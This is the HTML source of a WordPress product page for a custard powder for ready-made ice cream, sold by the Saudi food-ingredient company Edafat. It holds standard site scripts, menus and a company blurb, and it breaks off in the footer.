

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edafat.sa/products/%D9%85%D8%B3%D8%AD%D9%88%D9%82-%D9%83%D8%A7%D8%B3%D8%AA%D8%B1%D8%AF-%D9%84%D9%84%D8%A2%D9%8A%D8%B3-%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/
body_size: 7136
content:
<!DOCTYPE html>
<html class="no-js">
    <head>
		<script ></script>
        <meta name="description" content=" شـركة اضافات">
        <meta name="keywords" content="شـركة اضافات">
        <meta charset="utf-8">
        <meta name="author" content="Hadeer Magdy">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>        شـركة اضافات   &raquo; مسحوق كاسترد للآيس كريم الجاهزة        </title>
        <link rel="shortcut icon" type="image/x-icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" />
        <link href="https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Tajawal" rel="stylesheet">
        <link href="https://www.edafat.sa/wp-content/themes/mtco/assets/css/style.css" rel="stylesheet" type="text/css" />
		        <link href="https://www.edafat.sa/wp-content/themes/mtco/assets/css/bootstrap-rtl.min.css" rel="stylesheet" type="text/css" />
				 
		
        <link href="https://www.edafat.sa/wp-content/themes/mtco/assets/css/mobile.css" rel="stylesheet" type="text/css" />
			<title>مسحوق كاسترد للآيس كريم الجاهزة &#8211; شـركة اضافات</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="شـركة اضافات &laquo; الخلاصة" href="https://www.edafat.sa/feed/" />
<link rel="alternate" type="application/rss+xml" title="شـركة اضافات &laquo; خلاصة التعليقات" href="https://www.edafat.sa/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edafat.sa\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.edafat.sa/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ghadia-style-css' href='https://www.edafat.sa/wp-content/themes/mtco/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.edafat.sa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.edafat.sa/wp-json/wp/v2/products/1064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edafat.sa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.edafat.sa/products/%d9%85%d8%b3%d8%ad%d9%88%d9%82-%d9%83%d8%a7%d8%b3%d8%aa%d8%b1%d8%af-%d9%84%d9%84%d8%a2%d9%8a%d8%b3-%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d8%b2%d8%a9/" />
<link rel='shortlink' href='https://www.edafat.sa/?p=1064' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.edafat.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edafat.sa%2Fproducts%2F%25d9%2585%25d8%25b3%25d8%25ad%25d9%2588%25d9%2582-%25d9%2583%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b1%25d8%25af-%25d9%2584%25d9%2584%25d8%25a2%25d9%258a%25d8%25b3-%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d9%2587%25d8%25b2%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.edafat.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edafat.sa%2Fproducts%2F%25d9%2585%25d8%25b3%25d8%25ad%25d9%2588%25d9%2582-%25d9%2583%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b1%25d8%25af-%25d9%2584%25d9%2584%25d8%25a2%25d9%258a%25d8%25b3-%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d9%2587%25d8%25b2%25d8%25a9%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ar {background-image: url(https://www.edafat.sa/wp-content/plugins/qtranslate-xt-master/flags/arle.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.edafat.sa/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ar" href="https://www.edafat.sa/ar/products/%D9%85%D8%B3%D8%AD%D9%88%D9%82-%D9%83%D8%A7%D8%B3%D8%AA%D8%B1%D8%AF-%D9%84%D9%84%D8%A2%D9%8A%D8%B3-%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/" rel="alternate" />
<link hreflang="en" href="https://www.edafat.sa/en/products/%D9%85%D8%B3%D8%AD%D9%88%D9%82-%D9%83%D8%A7%D8%B3%D8%AA%D8%B1%D8%AF-%D9%84%D9%84%D8%A2%D9%8A%D8%B3-%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/" rel="alternate" />
<link hreflang="x-default" href="https://www.edafat.sa/products/%D9%85%D8%B3%D8%AD%D9%88%D9%82-%D9%83%D8%A7%D8%B3%D8%AA%D8%B1%D8%AF-%D9%84%D9%84%D8%A2%D9%8A%D8%B3-%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.5.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x-150x131.png" sizes="32x32" />
<link rel="icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" />
<meta name="msapplication-TileImage" content="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" />
    </head>
    <body>
    	<!-- Start Loader 
    	<div class="loader">
        	<div class="loader-inner ball-scale-multiple">
                <div></div>
                <div></div>
                <div></div>
            </div>
        </div>
        <!-- End Loader -->
        <!-- Start Header -->
		   			<nav class="navbar navbar-inverse nav-in">
				          	<div class="container">
            	<div class="navbar-header">
             		<button type="button" class="open-sidebar"><i class="fa fa-bars"></i></button>
						

<a href="https://www.edafat.sa/en/products/%D9%85%D8%B3%D8%AD%D9%88%D9%82-%D9%83%D8%A7%D8%B3%D8%AA%D8%B1%D8%AF-%D9%84%D9%84%D8%A2%D9%8A%D8%B3-%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/" id="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><i>English</i></a>
                    <a href="https://www.edafat.sa" class="logo navbar-brand">
						 
							<img src="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" alt="" />
                     
                        <div class="logo-name">
                        	<h2>شـركة اضافات</h2>
                        </div>
                    </a>
            	</div>
            	<div class="collapse navbar-collapse" id="myNavbar">
					
						 <ul class="nav navbar-nav" ><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://edafat.sa">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.edafat.sa/about/">About Us</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-81"><a href="https://www.edafat.sa/partner/">Our Brands</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type_archive menu-item-object-products menu-item-has-children menu-item-255"><a href="https://www.edafat.sa/products/">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-products-ancestor current-menu-parent current-products-parent menu-item-1151"><a href="https://www.edafat.sa/product_cat/powder-gelato-soft-serve/">Powder Gelato &amp; Soft serve</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1199"><a href="https://www.edafat.sa/product_cat/food-services/">Food Services</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1153"><a href="https://www.edafat.sa/product_cat/pastes-dipping/">Pastes &amp; Dipping</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1154"><a href="https://www.edafat.sa/product_cat/creams-spreads/">Creams &amp; Spreads</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.edafat.sa/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">Contact Us</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1193"><a href="https://edafat.shop/">Online Shop</a></li>
</ul>  
              	 	

<a href="https://www.edafat.sa/en/products/%D9%85%D8%B3%D8%AD%D9%88%D9%82-%D9%83%D8%A7%D8%B3%D8%AA%D8%B1%D8%AF-%D9%84%D9%84%D8%A2%D9%8A%D8%B3-%D9%83%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/" id="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><i>English</i></a>
 
                    <div class="search-h">
                        <button data-toggle="dropdown"><i class="fa fa-search"></i></button>
                        <div class="dropdown-menu">
                     <form action="https://www.edafat.sa">
 <input name="s"  type="search" placeholder="بحث" />
                                <button><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                    </div>
            	</div>
          	</div>
            <!-- Start Sidebar -->
            <div class="overlay_gen"></div>
            <div class="sidebar">
                <div class="search-h">
                    <form action="https://www.edafat.sa">
 <input name="s" type="search" placeholder="بحث" />
                        <button><i class="fa fa-search"></i></button>
                    </form>
                </div>
                <div class="side-nav">
                   <ul ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://edafat.sa">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.edafat.sa/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-partner menu-item-81"><a href="https://www.edafat.sa/partner/">Our Brands</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-products menu-item-has-children menu-item-255"><a href="https://www.edafat.sa/products/">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-products-ancestor current-menu-parent current-products-parent menu-item-1151"><a href="https://www.edafat.sa/product_cat/powder-gelato-soft-serve/">Powder Gelato &amp; Soft serve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1199"><a href="https://www.edafat.sa/product_cat/food-services/">Food Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1153"><a href="https://www.edafat.sa/product_cat/pastes-dipping/">Pastes &amp; Dipping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1154"><a href="https://www.edafat.sa/product_cat/creams-spreads/">Creams &amp; Spreads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.edafat.sa/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1193"><a href="https://edafat.shop/">Online Shop</a></li>
</ul> 
                </div>
                <div class="side-social">
                    <ul>
                        <li>
                            <a href="https://www.facebook.com" class="lin">
                                <i class="fab fa-linkedin-in"></i>
                            </a>
                        </li>
                        <li>
                            <a href="https://twitter.com/edafat_sa" class="tw">
                                <i class="fab fa-twitter"></i>
                            </a>
                        </li>
                        <li>
                            <a href="https://instagram.com/edafat.sa" class="ins">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <!-- End Sidebar -->
        </nav>
        
        <!-- End Nav -->
        
        <main class="main-content">
     
			              <section class="single-in body-in">
                <div class="container">
                    <div class="col-md-6 col-sm-12 col-xs-12 text-in wow fadeInLeft">
                        <div class="title">
                        	<span>مسحوق كاسترد للآيس كريم الجاهزة</span>
                        </div>
                        <p>
                                                 </p>
                    </div>
                    <div class="col-md-6 col-sm-12 col-xs-12 fadeInRight">
                        <div class="img-about">
        <!--<div class="img" style="background-image: url(images/1.png);"></div>-->
                            <div class="single-slider">
								
							<div class="item">
        <div class="img" style="background-image: url(https://www.edafat.sa/wp-content/uploads/2022/09/gelato-soft-lea-pan-softeis-bianco.png );"></div>
                                </div>
                                 </div>
                            </div>
                            
                        </div>
                        
                    </div>
                </div>
            </section>
                      
        </main>
		<!-- End Main -->

<footer>
        	<div class="footer-top">
            	<div class="container">
                	<div class="col-md-4 col-sm-12 col-xs-12 wow fadeInLeft">
                    	<a href="https://www.edafat.sa" class="logo">
                            <img src="https://www.edafat.sa/wp-content/uploads/2021/09/Asset_1_402x.png" alt="" />
                            <div class="logo-name">
                                <h2>شـركة اضافات</h2>
                                <span>شـركة اضافات</span>
                            </div>
                        </a>
                        <p> تأسست شركة اضافات العالمية لتكون اضافة مميزة لأصحاب الاعمال سواءً في قطاع المقاهي، المطاعم، والفنادق من خلال توفير أجود أنواع المواد الأولية من  أفضل الموردين في العالم						
                        </p>
                    </div>
                	<div class="col-md-4 col-sm-12 col-xs-12 wow fadeInUp">
